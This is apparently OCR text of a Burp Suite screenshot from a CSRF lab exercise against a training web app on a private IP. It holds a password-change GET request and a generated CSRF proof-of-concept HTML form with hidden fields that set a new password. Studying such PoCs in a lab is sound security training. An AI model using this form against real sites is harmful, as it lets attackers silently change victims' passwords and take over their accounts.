 请求： http://192.168.127.140
选项
Raw 参数 头 Hex
GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
Host: 192.168.127.140
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.127.140/vulnerabilities/csrf/
? < + > 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.127.140/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123" />
<input type="hidden" name="password&#95;conf" value="123" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭